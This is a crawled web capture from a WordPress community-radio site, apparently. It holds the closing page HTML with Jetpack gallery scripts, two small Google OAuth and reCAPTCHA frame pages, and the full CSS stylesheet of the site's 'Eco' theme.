									</svg>
								</span>
							</a>
																		<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/seedsoflifetimor.org\/wp-admin\/admin-ajax.php","nonce":"a45838ae99","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/seedsoflifetimor.org\/wp-login.php?redirect_to=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=9.9.3' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/modules/shortcodes/js/jquery.cycle.min.js?ver=20161231' id='jquery-cycle-js'></script>
<script type='text/javascript' id='jetpack-slideshow-js-extra'>
/* <![CDATA[ */
var jetpackSlideshowSettings = {"spinner":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/shortcodes/js/slideshow-shortcode.min.js?ver=20160119.1' id='jetpack-slideshow-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.9.3',blog:'62118203',post:'605',tz:'9',srv:'seedsoflifetimor.org'} ]);
	_stq.push([ 'clickTrackerInit', '62118203', '605' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fseedsoflifetimor.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="B7ukQ4l_4wGZ9qw4frHCmA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="B7ukQ4l_4wGZ9qw4frHCmA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I9feAz1oKujyWcPcSdltSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270169228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://seedsoflifetimor.org/wp-content/themes/eco/style.css
body_size: 4235
content:
/*  
Theme Name: Eco

Theme URI: http://www.pagelines.com/themes/ecopro

Description: Eco is a free professional WordPress theme built on the PageLines CMS framework. Designed and developed by <a href="http://www.pagelines.com">PageLines</a>.

Version: 1.1.1

Author: PageLines

Author URI: http://www.pagelines.com

Tags: theme-options, white, silver, light, two-columns, fixed-width, threaded-comments, custom-header, custom-colors, translation-ready

License: This version licensed under the terms of GPL.

*/

/* Defaults */
	body{
		font-size:13px;
		line-height:1.6em;
		font-family:Arial,sans-serif;
	}
	a:focus{outline:1px dotted invert;}
	p,.p{margin-bottom: 1em;}
	hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}

	ol{list-style:decimal}
	ul{list-style:square;}
	.hentry ul, ol{ margin-left:25px; margin-bottom: 1em;}



	blockquote{
		margin:0 0 1em 1em;
		background: #f2f2f2;
		border: 1px solid #eee;
		padding: 1em 1em .5em;
	}


/*layout width */

	body{background:#679810 url(images/bg.png) repeat 0 0;}
	#site {	position:relative;}
	
	.content {width: 960px; margin: 0 auto;}
	
	
	#header {
		background: #fff;
	}
	#header .content{
		background: #fff;
		position: relative;
		zoom: 1;
	}
	#header .content{
		position: relative;
		z-index:40; /* ie drop-down fix */
	}

	#spotlight{
		position: relative;
		z-index:0;
	}
	
	#spotlight, #footer {
		background: #679810 url(images/eco-bg-spotlight-rpt.jpg) repeat-x center top;
	}
	#spotlight .effect, #footer .effect{
		background: transparent url(images/eco-bg-spotlight.jpg) no-repeat center top;
	}
	
	#spotlight .shadow-bottom {
		background: transparent url(images/spotlight-shadow-bottom.png) repeat-x left bottom;
	}
	
	#spotlight a {
		color: #fff;
	}
	#main{
		background: #fff;
	}

	#footer, #footer a{color: #fff;}
	
	#sidebar {
		width: 300px;
		float: right;
	}
	#maincontent {
		float: left;
		width: 630px;
		background: #fff;
		margin-right: -1px;
		display: inline;
	}
	
	.leftsidebar #sidebar {
		float: left;
	}
	.leftsidebar #maincontent {
		float:right;
	}
	#wrapper {
		padding-bottom: 50px;
	}


	.contentcontainer {
		background: #fff url(images/bg-ccontainer.png) repeat-x 0 75px;
		min-height: 460px;
	}
	
	.texture{
		min-height: 460px;
		background: #fff;
		width: 1000px;
		margin: 0 auto;
		padding: 25px 0 45px;
	}
	

	/* @ FULL WIDTH */
	#fullwidth #maincontent {width: 100%;}

/* Links & Colors */

	a {text-decoration:none;}
	a,.commentlist cite,.commentlist cite a, #sub_head #subnav .current_page_item a, #grandchildnav .current_page_item > a, .branding h1 a:hover, #nav ul li a:hover, #nav .current_page_item a, #nav .current_page_item a:hover, #nav .current_page_ancestor a, #nav .current_page_parent a,#nav ul li a:active, .post-comments a:hover{ color:#6D9F23;}
	
	
	.hentry a:hover{text-decoration: underline;}
	#subnav ul li a:active{color:#000;text-decoration:none;}

/* HEADERS */
	h1, h2, h3, h4, h5, h6, #nav{		
		font-family: "helvetica neue", "myriad pro", helvetica, arial, sans-serif;
		font-weight: 700;
		margin:0;padding: 0; 
		line-height: 1.3em;
		color:#000;
	}
	h1 a, h2 a, h3 a, h4 a, h5 a{ color: #000;}
	h1 em, h2 em, h3 em, h4 em, h5 em, h6 em, #nav em{text-transform: lowercase;font-style:italic;}
	
	h1{font-size: 2.6em;}
	h2{font-size: 1.7em;}
	h3{font-size: 1.5em;}
	h4{font-size: 1.3em;}
	h5{font-size: 1.1em;}
	h6{font-size: 1em;}


/* @ HEADER */

	.branding {
		float: left;	
		padding: 15px 0 15px 0;
	}
	
		.branding h1 a{
			font-weight: bold;
			color:#333;
			font-size: 44px;
			line-height:.9;
			text-shadow: #fff 0px 1px 0;
			letter-spacing: -1px;
		}
	
		.site-description { 
			font-size:1em;
			margin-top: -5px;
			color:#999;
		}

/* Header Icons */
.socialicons {

	text-align: right;
	line-height: 20px;
	border: 1px solid #ddd;
	background: #f1f1f1;
	text-align: left;
	margin-bottom: 1em;
	font-weight:bold;
	font-size: 11px;
	color: #999;
}
.socialicons .socialeffect {
	height: 24px;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	padding: 7px 12px;
}
.socialicons span {margin-right: 13px; text-shadow: #fff 0 -1px 0;}
.socialicons a{margin-right: 5px;}
.socialicons img {vertical-align:middle;}


	/* MAIN NAVIGATION */

		#nav {
			font-size: 1.1em;	
			line-height: 1.1em;
			float: right;
			text-align: right;
			position: absolute;
			right:0px;
			bottom: 0px;
			width: 740px;
			margin-top: 0px;
		}
		#nav ul{
			list-style: none;
			display: block;
			margin: 0px 0px 0px 0px;
			padding: 0px;
			float: right;
			position:relative;
		}
		#nav li{position:relative;}
		#nav ul li{
			margin: 0px 0px 0px 5px;
			padding: 0px;
			float: right;
			text-align: right;
		}
		#nav li a{
			color: #666;
			letter-spacing: 1px;
			text-transform:uppercase;	
			font-weight: 700;
			line-height: 1.2em;
			padding: 3px 13px 3px;
			text-decoration: none;
		
			display: block;
			border: 1px solid transparent;
			border-bottom:none;
		}

		

		#nav ul ul {display: none;}
		
				/* @ SUBHEAD */
				#sub_head {
					font-size: 12px;
					background: #f1f1f1 url(images/subheadbg.png) repeat-x 0 0;
					border-bottom:1px solid #bbb;
					border-top: 1px solid #e1e1e1;
					height: 35px;
					line-height: 1em;
					overflow: hidden;
				}
				
					#sub_head ul{
						list-style:none;margin:0;
					}
					#sub_head #subnav {
						margin:0 0 0 0px;
					}
					#sub_head ul li{float: left;}
					#sub_head li a, #sub_head span.subnav_last,  #sub_head span.subnav_first {
						color:#000;
						display: block;
						padding: 11px 12px 12px 12px; 
						border:none;
						border-right: 1px solid #ccc;
						border-left: 1px solid #fff;
						text-shadow: #fff 0 .5px .5px;
					}
					#sub_head span.subnav_last {
						border-left: 1px solid #fff;
						border-right:none;
						
						padding-left: 0;
						padding-right: 0;
					}
					
					#sub_head span.subnav_first{
						border-right: 1px solid #ccc;
						border-left:none;
						padding-left: 0;
						padding-right: 0;
						margin-left: -2px;
					}
					#sub_head li a:hover{
						border-left: 1px solid #aaa;
						border-right: 1px solid #aaa;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						margin-left: -1px ;
						padding-left: 13px;
					}
					#sub_head li a:active{
						border:none;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						border-left: 1px solid #ccc;
						border-right: 1px solid transparent;
					}
					#sub_head .current_page_item a, #sub_head li.current_page_ancestor a, #sub_head .current-cat a{
				
						border:none;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						border-right: 1px solid #fff;
						border-left: 1px solid #ccc;
					}

	
				#grandchildnav li{ padding:0; margin:0; line-height: 1em; border-top:none;}
				#grandchildnav li a, #grandchildnav .current_page_item  ul li a{
					display:block; 
					text-shadow: #fff 0 -1px 0;
					padding: 7px 5px; 
					border: 1px solid transparent;
					border-left: 3px solid transparent;
					background:transparent;
				}
				#grandchildnav li a:hover, #grandchildnav .current_page_item  ul li a:hover{
					background: #efefef;
					border-left: 3px solid #ddd;
					text-decoration: none;
				}
				#grandchildnav .current_page_item a{ 
					background: #efefef;	
					border-left: 3px solid #ddd;
				}
				#grandchildnav li ul{
					margin: 0 0 0 25px;
				}

.subleft {
	width: 620px;
	padding: 0 10px;
	float:left;
	text-align: left;
}
	#overview {
		border-bottom:1px dotted #bbb;
		margin-bottom:1em;
	}

/* MAIN SEARCH */
	
	/* Search in subhead */
		#searchform {
			background: url(images/search-field.png) no-repeat 0 0;
			position: relative;
			width: 210px;
		
			margin: 0 auto;
		}
		
		
		#header #searchform {
			position:absolute;
			top:5px;
			right:0;
		}
	 	#searchform input{
			background:transparent;
			color: #999;
			font-size: 12px;
			border:none;
			padding: 13px 5px 8px 13px;
		}
		 #searchform input.submit {
			height:16px;
			margin:0;
			padding:0;
			position:absolute;
			right:15px;
			top:12px;
			width:15px;
		}
		/* @ More Foot Element */

			#morefoot #s {}
			#morefoot #searchform {}
			
/* Pages */
	.pagetitle {
		padding: .5em 0;
		color: #fff;
		text-transform:uppercase;
	}

/* POSTS */
	.hentry{	
		clear: both;
		overflow: hidden;
		border-bottom:1px solid #DFDDD5;
		
		margin-bottom: 2.5em;
	}

	.billboard {
		background: #f7f7f7;
		border: 1px solid #eee;
		padding: 100px 15px;
	}
/* next & previous post navigation */
.post-nav {
	clear: both;
	padding:5px 15px;
	background: #f7f7f7;
	margin-bottom: 30px;
	font-size: 11px;
	position: relative;
}
	.post-nav a, .post-nav a:visited {
		color: #999;
		text-decoration: none;
	}
	.post-nav a:hover {
		color: #000000;
		text-decoration: none;
	}
	.post-nav .previous a {
		float: left;
		display: block;
		padding-left: 24px;
		background: url(images/post-previous.gif) no-repeat left center;
	}
	.post-nav .next a {
		float: right;
		display:block;
		padding-right: 24px;
		text-align: right;
		background: url(images/post-next.gif) no-repeat right center;
	}


.copy {padding: 0px 0px 25px 0px;}


/* THUMB */
	.post-thumb a{
		float:left;
		margin-right: 20px;
	}

	.post-thumb img {
		display:block;
		margin:0 0 0.8em;

	}


/* Post Header Information */

.post-header {
	width: 460px;
	float: left;
	display: inline;; /* IE HACK */
}
	.post-header.post-nothumb{
		width: 100%;
	}
	.post-title-section{
		position: relative;
	}
	.post-title {
		margin-right: 58px;
		float:left;
		position:relative;
	/*	display: inline;  IE HACK */
	}
		.post-title h2{
			margin-bottom: 5px;
			font-size: 2em;
			line-height: 1em;
			text-transform: none;
			letter-spacing: -.02em;
			padding: 0 0 5px 0;
		}
		.post-title h2 a{color: #000;}
		.post-title h2 a:hover{
			text-decoration: underline;
		}
		
		.post-comments a{
			float: right;
			margin-left: -50px;
			background: url(images/comments-bubble.png) no-repeat top center;
			width: 45px;
			height: 50px;
			display: block;
			font-weight: bold;
			font-size:1.3em;
			line-height:34px;
			text-align:center;
			position: relative;
			zoom:1;
		}
		
		.post-comments a:hover{text-decoration:none;color: #000;}
		.post-comments a span{
			padding-right: 0px;
		}
	
	.metabar {
		margin: 0 0 .5em;
	}
		.metabar a {color: #000;}
		.metabar em{
			background: #eee;
			color: #444;
			font-size: .9em;
			font-style: normal;
			padding: 5px 8px;
			line-height: 1.75em;
		}

	.post-excerpt {
		margin: 1em 0;
		color: #444;
		font-style: italic;
	}

	.post-content {
	}
	
/*- Post Author -*/
.author-info {
	padding: 15px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.author-info small {color: #999;}
.author-info h3{
	text-transform: capitalize;
	font-size: 26px;
}
.pic {text-align: left}
.pic img {float:left}
.post-author {
	margin: 0 0 1em;
}
.author-details {
	font-size: .85em;
}
.author-descr {
	display: table;
	height: 1%;
}



.author, .auxilary a{font-variant: small-caps;}
.auxilary a{color: #999;}
.author {
	padding: 0 10px;
	background:#fff;
}
.post .entry {
	margin-bottom: 1em;
	padding: 1em 0;
	border-top: 1px solid #eee;
}

.post .entry h1,h2,h3,h4,h5{
    padding-bottom:.8em;
    }

.post-footer {
	height: 42px;
	background: #f7f7f7;
	border-top: 1px solid #fff;
	padding: 0 18px;
	overflow: hidden;
}
.post-footer a{
	color: #000;
	font-weight: bold;
}
.post-footer .left {
	line-height: 38px;
}
.post-footer .left span {
	font-weight: bold;
	font-size: 14px;
	text-align: center;
	padding: 4px 0 8px 0;
	width: 33px;
	margin-right: 6px;
	display: inline-block;
	line-height: 32px;
}
.post-footer .right {
	padding: 9px 0 0;
}
.post-footer .right span {
	line-height: 21px;
}
.post-footer img {
	margin: 0 0 0 2px;
}
.tags {font-style: italic; color: #777;font-size: 10px;}
.widget_tag_cloud .wcontent {
 }

/* twitter */
#welcome .twitter{
	background: url(images/icons/balloon-twitter.png) no-repeat 0px 0px;
	font-style: italic;
	display:block;
	font-size: 10px;
	padding:3px 0 0 30px;

}
	#welcome .twitter a{font-style:normal;}
	#welcome .twitter {	padding:5px 6px 14px 26px; margin: 0 10px;line-height: 1.5em;}


/* sidebar */

	/* @ #welcome */
		#welcome {
			margin-bottom: 1em;
			background: #659726 url(images/bg-welcome.png) repeat-x left top;
			border-left: 1px solid #659726;
			border-top: 1px solid #659726;
			border-bottom: 1px solid #568120;
			border-right: 1px solid #568120;
			text-shadow: #568120 0 1px 0;
		}
		#welcome .welcometext {
			color: #fff;
			border-left: 1px solid #A0CB4B;
			border-top: 1px solid #A0CB4B;
		}

		#welcome .greeting{
			color: #fff;
			font-size: 16px;
			padding: 10px 15px 5px 15px;
		}
		#welcome .welcomemessage {
			padding: 5px 10px 15px 15px;
		}
		#welcome a {color: #fff;}
		#welcome a:hover {text-decoration: underline;}

	/* #sidebar widgets */
	#sidebar {
		position:relative;
		padding:0;
		margin:0;
		color:#424242;
	}
		#sidebar #widgets {
			margin-bottom: 1em;
		}

		.wtitle{
			text-align:left;
			font-size:1.4em;
			text-transform:uppercase;	
			font-size: 1.1em;
			padding:5px 8px;
			background: #fff ;
			border-bottom: 1px solid #ddd;
		}
		
		#sidebar  .widget {
			border: 1px solid #ddd;
			border-right: 1px solid #d1d1d1;
			border-bottom: 1px solid #d1d1d1;
		}
		#sidebar  .wtitle{	
			
			
			text-shadow: #fff 0 1px 0;
			font-weight: 700;
			border-top: 1px solid #fff;
			border-left: 1px solid #fff;
		
			background: #f1f1f1;
		}
			  .widget ul {
				margin: 10px;
			}
		
		.widget {
			margin-bottom: 1em;
		}
		
		.textwidget {
			padding: 15px;
		}
	
	/* internal formatting */
		.widget ul li{
			list-style:none;
			display: block;
			padding: 4px;
		}
		.widget ul li a {
			color: #666;
		}
		.widget ul li a:hover{	
			text-decoration: underline;
		}
		.widget ul li ul li{margin-left: 20px;border:none;font-size: .9em;}


	

/* @ Page Navigation */

	.page-nav {
		padding: 15px;
	}
	.page-nav .previous-entries {float: left;}

	.page-nav .next-entries {float: right;}

/* @ FOOTER */

	#footer {
		clear:both;
		font-size:1em;
		overflow:hidden;
		text-align: left;
		text-shadow: #666 0 -1px 0;
	}
	#footer .content {
		padding: 20px 0 7em;
	}
	#fcolumns_container{
		width: 982px;
		float: right;
		background: url(images/bg-fcolumn-lines.png) repeat-y top left;
	}
	
	
		.fcol{
			width: 152px;
			float: left;
			display:inline;
			padding: 0 20px;
		}
	
	#footer h3{color: #fff;margin-bottom: .5em;font-size: 17px; }
	#footer ul {list-style-type:none;}
	#footer ul li a{padding-left: 4px;}
	#footer ul li a:hover{text-decoration: underline;}

	

/* comments */
#respond {
	background: #f7f7f7;
	margin-top: 2em;
	padding: 20px 25px;
	padding-bottom: 6px;
	border: 1px solid #eee;
}


/* Cred */
	#cred {
		position:absolute;
		bottom:20px;
		left:50%;
		margin-left:-55px;
		width: 150px;
	}
	#cred small{font-size:8px;}
	#cred a{margin-right:10px;}


	a.plimage {
		display: block;
		float: left;
		text-indent:-3330em;
		height: 55px;
		width:40px;
		font-size: 8px;
		color: #eee;
		background: url(images/pagelines.png) no-repeat center center;
	}

	#cred a:hover {
		text-decoration: underline;
	}

/* Box Shadow */

.box_shadow {
/*	box-shadow: #666 0 0 10px;
	-moz-box-shadow: 5px;
	-khtml-box-shadow: 5px;
	-webkit-box-shadow: 5px;*/
}


/* Rounded Corners -- Theme Elements */
.icons{
	
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* Wordpress caption */
	.wp-caption {
		text-align: center;
		background: #fff;
		border: 1px solid #ddd;
		margin: 10px;
		padding: 4px;
		margin-bottom: 1em;
	}
	.wp-caption-text {font-size: 11px; text-align: center; margin:0;padding:6px 3px 2px;line-height: 16px;}
	.wp-caption img {margin: 0;	padding: 0;	border: 0 none;margin-top: 5px;	}
	.wp-caption-dd {font-size: 11px;line-height: 17px;	padding: 0 4px 5px;	margin: 0;	}


/* FLOATING AND ALIGNMENT */

	.pad_small{padding: 8px;}
	.pad_big {padding: 15px 20px;}

/*required classes by WP */
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
